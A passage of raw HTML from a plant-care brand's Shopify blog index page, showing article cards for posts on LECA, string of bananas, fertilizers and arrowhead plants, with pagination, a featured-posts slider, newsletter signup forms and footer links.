                  srcset="//shop.florasense.com/cdn/shop/articles/What-Is-Leca-and-How-To-Use-It-Flora-1441.jpg?v=1708448375&width=165 165w,//shop.florasense.com/cdn/shop/articles/What-Is-Leca-and-How-To-Use-It-Flora-1441.jpg?v=1708448375&width=360 360w,//shop.florasense.com/cdn/shop/articles/What-Is-Leca-and-How-To-Use-It-Flora-1441.jpg?v=1708448375&width=533 533w,//shop.florasense.com/cdn/shop/articles/What-Is-Leca-and-How-To-Use-It-Flora-1441.jpg?v=1708448375&width=720 720w,//shop.florasense.com/cdn/shop/articles/What-Is-Leca-and-How-To-Use-It-Flora-1441.jpg?v=1708448375&width=1000 1000w,//shop.florasense.com/cdn/shop/articles/What-Is-Leca-and-How-To-Use-It-Flora-1441.jpg?v=1708448375 1286w
                  "
                  src="//shop.florasense.com/cdn/shop/articles/What-Is-Leca-and-How-To-Use-It-Flora-1441.jpg?v=1708448375&width=533"
                  sizes="(min-width: 1300px) 600px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="What Is Leca and How To Use It Flora"
                  class="motion-reduce"
                  
                    loading="lazy"
                  
                  width="1286"
                  height="1000"
                >
                
              </div>
            </div><div class="card__content"style="display: none !important;" >
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: ;">
                  What Is Leca and How To Use It
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-12T15:08:47Z">October 12, 2022</time></span></div><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: ;">
                What Is Leca and How To Use It
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-12T15:08:47Z">October 12, 2022</time></span></div><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a></div><div class="blog-articles__article article">
<a href="/blogs/news/how-to-care-for-your-string-of-bananas" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
           article-card__image--medium
           card--media
           color-background-1 gradient
          
        "
        style="--ratio-percent: 75.0%;"
      >
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 75.0%;"
        ><div class="article-card__image-wrapper card__media">
              <div
                class="article-card__image media media--hover-effect"
                
              >
                
                <img
                  srcset="//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-String-of-Bananas-Flora-1400.jpg?v=1708448373&width=165 165w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-String-of-Bananas-Flora-1400.jpg?v=1708448373&width=360 360w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-String-of-Bananas-Flora-1400.jpg?v=1708448373&width=533 533w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-String-of-Bananas-Flora-1400.jpg?v=1708448373&width=720 720w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-String-of-Bananas-Flora-1400.jpg?v=1708448373&width=1000 1000w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-String-of-Bananas-Flora-1400.jpg?v=1708448373&width=1500 1500w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-String-of-Bananas-Flora-1400.jpg?v=1708448373 3264w
                  "
                  src="//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-String-of-Bananas-Flora-1400.jpg?v=1708448373&width=533"
                  sizes="(min-width: 1300px) 600px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="How To Care For Your String of Bananas Flora"
                  class="motion-reduce"
                  
                    loading="lazy"
                  
                  width="3264"
                  height="2448"
                >
                
              </div>
            </div><div class="card__content"style="display: none !important;" >
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: ;">
                  How To Care For Your String of Bananas
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-05T02:49:54Z">October 4, 2022</time></span></div><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: ;">
                How To Care For Your String of Bananas
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-05T02:49:54Z">October 4, 2022</time></span></div><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a></div><div class="blog-articles__article article">
<a href="/blogs/news/different-types-of-fertilizers" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
           article-card__image--medium
           card--media
           color-background-1 gradient
          
        "
        style="--ratio-percent: 56.27813906953476%;"
      >
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 56.27813906953476%;"
        ><div class="article-card__image-wrapper card__media">
              <div
                class="article-card__image media media--hover-effect"
                
              >
                
                <img
                  srcset="//shop.florasense.com/cdn/shop/articles/Different-Types-of-Fertilizers-The-Complete-Guide-Flora-5032.png?v=1708448371&width=165 165w,//shop.florasense.com/cdn/shop/articles/Different-Types-of-Fertilizers-The-Complete-Guide-Flora-5032.png?v=1708448371&width=360 360w,//shop.florasense.com/cdn/shop/articles/Different-Types-of-Fertilizers-The-Complete-Guide-Flora-5032.png?v=1708448371&width=533 533w,//shop.florasense.com/cdn/shop/articles/Different-Types-of-Fertilizers-The-Complete-Guide-Flora-5032.png?v=1708448371&width=720 720w,//shop.florasense.com/cdn/shop/articles/Different-Types-of-Fertilizers-The-Complete-Guide-Flora-5032.png?v=1708448371&width=1000 1000w,//shop.florasense.com/cdn/shop/articles/Different-Types-of-Fertilizers-The-Complete-Guide-Flora-5032.png?v=1708448371&width=1500 1500w,//shop.florasense.com/cdn/shop/articles/Different-Types-of-Fertilizers-The-Complete-Guide-Flora-5032.png?v=1708448371 1999w
                  "
                  src="//shop.florasense.com/cdn/shop/articles/Different-Types-of-Fertilizers-The-Complete-Guide-Flora-5032.png?v=1708448371&width=533"
                  sizes="(min-width: 1300px) 600px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Different Types of Fertilizers: The Complete Guide Flora"
                  class="motion-reduce"
                  
                    loading="lazy"
                  
                  width="1999"
                  height="1125"
                >
                
              </div>
            </div><div class="card__content"style="display: none !important;" >
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: ;">
                  Different Types of Fertilizers: The Complete Guide
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-08-02T09:16:59Z">August 2, 2022</time></span></div><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: ;">
                Different Types of Fertilizers: The Complete Guide
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-08-02T09:16:59Z">August 2, 2022</time></span></div><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a></div><div class="blog-articles__article article">
<a href="/blogs/news/how-to-care-for-your-arrowhead-plant" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
           article-card__image--medium
           card--media
           color-background-1 gradient
          
        "
        style="--ratio-percent: 56.25%;"
      >
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 56.25%;"
        ><div class="article-card__image-wrapper card__media">
              <div
                class="article-card__image media media--hover-effect"
                
              >
                
                <img
                  srcset="//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-Arrowhead-Plants-Flora-2467.webp?v=1708448369&width=165 165w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-Arrowhead-Plants-Flora-2467.webp?v=1708448369&width=360 360w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-Arrowhead-Plants-Flora-2467.webp?v=1708448369&width=533 533w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-Arrowhead-Plants-Flora-2467.webp?v=1708448369&width=720 720w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-Arrowhead-Plants-Flora-2467.webp?v=1708448369&width=1000 1000w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-Arrowhead-Plants-Flora-2467.webp?v=1708448369&width=1500 1500w,//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-Arrowhead-Plants-Flora-2467.webp?v=1708448369 2240w
                  "
                  src="//shop.florasense.com/cdn/shop/articles/How-To-Care-For-Your-Arrowhead-Plants-Flora-2467.webp?v=1708448369&width=533"
                  sizes="(min-width: 1300px) 600px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="How To Care For Your Arrowhead Plants  Flora"
                  class="motion-reduce"
                  
                    loading="lazy"
                  
                  width="2240"
                  height="1260"
                >
                
              </div>
            </div><div class="card__content"style="display: none !important;" >
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: ;">
                  How To Care For Your Arrowhead Plants 
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-08-02T09:08:05Z">August 2, 2022</time></span></div><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: ;">
                How To Care For Your Arrowhead Plants 
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-08-02T09:08:05Z">August 2, 2022</time></span></div><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a></div></div>

<link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/component-pagination.css?v=136206814810731739951763047772" media="print" onload="this.media='all'">
<noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-pagination.css?v=136206814810731739951763047772" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/blogs/news?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/blogs/news?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/blogs/news?page=12"
                class="pagination__item link"
                aria-label="Page 12"
              >12</a></li><li>
            <a
              href="/blogs/news?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div></div>
</section><section id="shopify-section-template--19340942901414__featured_blog_PdW7M8" class="shopify-section section animation-section"><link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/component-slider.css?v=80335521474417156181763047772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/component-card.css?v=171622893807557687511763047772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/component-article-card.css?v=7837467377721324381763047772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.florasense.com/cdn/shop/t/34/assets/section-featured-blog.css?v=134284340603414048611763047772" media="print" onload="this.media='all'">

<noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-slider.css?v=80335521474417156181763047772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-card.css?v=171622893807557687511763047772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-article-card.css?v=7837467377721324381763047772" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//shop.florasense.com/cdn/shop/t/34/assets/section-featured-blog.css?v=134284340603414048611763047772" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#shopify-section-template--19340942901414__featured_blog_PdW7M8 .section__featured_blogs {
    padding: 5px 0;
  }
  
  .section-template--19340942901414__featured_blog_PdW7M8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19340942901414__featured_blog_PdW7M8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><style data-shopify>
  #heading-template--19340942901414__featured_blog_PdW7M8{
    font-size: 40px!important;
    line-height: 48px!important;
    color: #000000;
    --color-highlighted-color: #000000;
  }

  @media (max-width: 768px){
    #heading-template--19340942901414__featured_blog_PdW7M8{
      font-size: 29px!important;
      line-height: 37px!important;
    }
  }
</style>
<div class="blog color-accent-1 gradient section__featured_blogs">
  <div class="page-width-desktop isolate section-template--19340942901414__featured_blog_PdW7M8-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        <h2 id="heading-template--19340942901414__featured_blog_PdW7M8" class="title blog__title 40">
          Blog posts
        </h2></div><slider-component class="slider-mobile-gutter">
        <ul
          id="Slider-template--19340942901414__featured_blog_PdW7M8"
          class="blog__posts articles-wrapper contains-card contains-card--article grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--19340942901414__featured_blog_PdW7M8-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<a href="/blogs/news/preparing-plants-for-transport-best-packaging-soil-methods" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
          
           card--text
           color-background-1 gradient
           ratio
        "
        style="--ratio-percent: 60.24096385542169%;"
      >
        <div
          class="card__inner "
          style="--ratio-percent: 60.24096385542169%;"
        ><div class="card__content">
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: #000000;">
                  Preparing Plants for Transport: Best Packaging ...
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width" style="color: #000000;">Moving your plants can be stressful, especially when you want them to arrive healthy. Preparing plants for transport takes more than just boxing them up. It involves the right balance...
</p><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: #000000;">
                Preparing Plants for Transport: Best Packaging ...
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width" style="color: #000000;">Moving your plants can be stressful, especially when you want them to arrive healthy. Preparing plants for transport takes more than just boxing them up. It involves the right balance...
</p><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a>
            </li><li
              id="Slide-template--19340942901414__featured_blog_PdW7M8-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<a href="/blogs/news/14-popular-types-of-succulents" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
          
           card--text
           color-background-1 gradient
           ratio
        "
        style="--ratio-percent: 60.24096385542169%;"
      >
        <div
          class="card__inner "
          style="--ratio-percent: 60.24096385542169%;"
        ><div class="card__content">
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: #000000;">
                  14 Popular Types of Succulents
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"></div><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: #000000;">
                14 Popular Types of Succulents
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a>
            </li><li
              id="Slide-template--19340942901414__featured_blog_PdW7M8-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<a href="/blogs/news/what-is-leca-and-how-to-use-it" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
          
           card--text
           color-background-1 gradient
           ratio
        "
        style="--ratio-percent: 60.24096385542169%;"
      >
        <div
          class="card__inner "
          style="--ratio-percent: 60.24096385542169%;"
        ><div class="card__content">
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: #000000;">
                  What Is Leca and How To Use It
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"></div><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: #000000;">
                What Is Leca and How To Use It
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

            </button>
          </div></slider-component></div>
</div>


</section><section id="shopify-section-template--19340942901414__newsletter" class="shopify-section section"><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-newsletter.css?v=180884587654672216131763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/newsletter-section.css?v=62410470717655853621763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/component-rte.css?v=73443491922477598101763047772" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#shopify-section-template--19340942901414__newsletter .section__newsletter {
    padding: 5px 0;
  }
  
  .section-template--19340942901414__newsletter-padding {
    padding-top: 51px!important;
    padding-bottom: 39px!important;
  }

  @media screen and (min-width: 750px) {
    .section-template--19340942901414__newsletter-padding {
      padding-top: 68px!important;
      padding-bottom: 52px!important;
    }
  }
  .newsletter-form__field-wrapper input {
    max-width: 100% !important;
  }
  .section-template--19340942901414__newsletter .newsletter-form__field-wrapper .field__input{
    padding-top: 12px;
    font-size: 1.7rem;
  }
  .section-template--19340942901414__newsletter .newsletter-form__field-wrapper .field__input:focus{
    padding-top: 21px!important;
  }
  .section-template--19340942901414__newsletter .newsletter-form__field-wrapper .field label.field__label {
    display: block!important;
    top: 18px;
  }
  .section-template--19340942901414__newsletter .newsletter-form__field-wrapper .field .field__input:not(:placeholder-shown) ~ .field__label ,
  .section-template--19340942901414__newsletter .newsletter-form__field-wrapper .field .field__input:focus ~ .field__label {
    top: 12px;
  }
  .section-template--19340942901414__newsletter .newsletter-form__field-wrapper .field label.field__label{

  }</style><div class="section__newsletter">
  <div class="newsletter center section-template--19340942901414__newsletter section-template--19340942901414__newsletter-padding ">
    <div
      class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--19340942901414__newsletter-padding"
      style="padding: 10px!important;"
    >
      <div class="image-block" style="border: none;">
        <img src="//shop.florasense.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif" alt="" width="100%" height="100%">
      </div>
  
      <div class="content-blocks">
                <style data-shopify>
                  #block-heading-heading{
                    font-size: 40px !important;
                    line-height: 48px;
                    color: #383838; 
                    --color-highlighted-color: #383838;
                  }
                  @media (max-width: 768px) {
                    #block-heading-heading{
                      font-size: 29px !important;
                      line-height: 37px;
                    }
                  }
                </style>
    
                <h2
                  id="block-heading-heading"
                  class="title"
                  
                >
                  Subscribe to our emails
                </h2>
              

                <style data-shopify>
                  .newsletter__subheading-paragraph,
                  .newsletter__subheading-paragraph p {
                    color: #000000 !important;
                    --color-highlighted-color: #000000 !important;
                    font-size: 16px !important;
                    line-height: 21px !important;
                  }
                </style>

                <div
                  class="newsletter__subheading newsletter__subheading-paragraph rte"
                  
                >
                  <p>Join our email list for exclusive offers and the latest news. </p>
                </div>
              
<div >
                <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <div class="newsletter-form__field-wrapper section-newsletter-field-wrapper">
                    <div class="field">
                      <input
                        id="NewsletterForm--template--19340942901414__newsletter"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Email Address"
                        required
                      >
                      <label class="field__label" for="NewsletterForm--template--19340942901414__newsletter">
                        Email Address
                      </label>
                      
                    </div>
                    
                      <button
                        type="submit"
                        class="button newsletter__solid-btn button--full-width split-slide-button"
                        name="commit"
                        id="Subscribe"
                        aria-label="Subscribe"
                      >
                        <div class="split-slide-right"></div>
                        <span class="button-text">
                          Sign up
                        </span>
                      </button>
                    
</div></form>
              </div></div>
    </div>
  </div>
</div>


</section><!--LayoutHub-Workspace-End-->

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed !important;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0" />
    </svg>
  </button>


<script>
  (function() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    const toggleScrollButton = () => {
      scrollToTopBtn.style.display = window.scrollY > 400 ? 'block' : 'none';
    };

    const scrollToTop = () => {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    };

    // Event Listeners
    window.addEventListener('scroll', toggleScrollButton);
    scrollToTopBtn.addEventListener('click', scrollToTop);

    // Initial check
    toggleScrollButton();

    // Theme editor support
    if (Shopify.designMode) {
      const sectionId = "scroll-to-top-button";
      
      document.addEventListener('shopify:section:unload', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    
      document.addEventListener('shopify:section:load', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    }
  })();
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19340938674342__footer" class="shopify-section shopify-section-group-footer-group section animation-section"><link href="//shop.florasense.com/cdn/shop/t/34/assets/section-footer.css?v=161974576757456438491763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/component-newsletter.css?v=180884587654672216131763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/component-list-menu.css?v=151968516119678728991763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/component-list-payment.css?v=164747863308322017031763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/component-list-social.css?v=127470002027920894861763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/component-rte.css?v=73443491922477598101763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/disclosure.css?v=646595190999601341763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/component-card.css?v=171622893807557687511763047772" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#shopify-section-sections--19340938674342__footer .section__footer {
    padding: 5px 0;
  }
  .section-sections--19340938674342__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19340938674342__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="section__footer color-accent-2">
  <footer class="footer section-sections--19340938674342__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--3-col-tablet fade-in-child"><div
                  class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2"
                  
                ><div class="footer-block__details-content footer-block-image "><div
                            class="footer-block__image-wrapper global-media-settings"
                            style="max-width: min(100%, 135px);"
                          >
                            <img
                              srcset="//shop.florasense.com/cdn/shop/files/Footer_Logo.png?v=1763376718&width=135, //shop.florasense.com/cdn/shop/files/Footer_Logo.png?v=1763376718&width=270 2x"
                              src="//shop.florasense.com/cdn/shop/files/Footer_Logo.png?v=1763376718&width=760"
                              alt=""
                              loading="lazy"
                              width="136"
                              height="32"
                            >
                          </div></div></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #00b74f"
                      
                    >Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="https://florasense.com/blogs"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Plant Care Articles
                              </a>
                            </li><li>
                              <a
                                href="/pages/hello"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="https://florasense.com/"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Flora App
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #00b74f"
                      
                    >Social</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="https://www.facebook.com/florasavesplants?"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Facebook 
                              </a>
                            </li><li>
                              <a
                                href="https://instagram.com/florasavesplants/"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Instagram
                              </a>
                            </li><li>
                              <a
                                href="https://www.tiktok.com/@florasavesplants"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Tik Tok
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #00b74f"
                      
                    >Legal</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/shipping-returns"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping & Returns
                              </a>
                            </li><li>
                              <a
                                href="/pages/privacy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            </li><li>
                              <a
                                href="/pages/tos"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Terms & Conditions
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                  
                >
                      <div>
                        <div style="color: #00b74f" class="sw-base-text-color footer-block__details-content footer-block__details-content-mb rte">
                          <p>Fresh ideas for your everyday nurturing</p>
                        </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                          <div class="newsletter-form__field-wrapper">
                            <div class="field">
                              <input
                                id="NewsletterForm--sections--19340938674342__footer"
                                type="email"
                                name="contact[email]"
                                class="field__inputs"
                                value=""
                                aria-required="true"
                                autocorrect="off"
                                autocapitalize="off"
                                autocomplete="email"
                                
                                placeholder="Email Address"
                                required
                              >
                              <label class="field__label" for="NewsletterForm--sections--19340938674342__footer">
                                Email Address
                              </label>
                              
                            </div></div>
                          
                            <button
                              type="submit"
                              class="button newsletter__solid-btn button--full-width split-slide-button"
                              name="commit"
                              id="Subscribe"
                              aria-label="Subscribe"
                            >
                              <div class="split-slide-right"></div>
                              <span class="button-text">
                                Sign Up
                              </span>
                            </button>
                          
</form></div></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
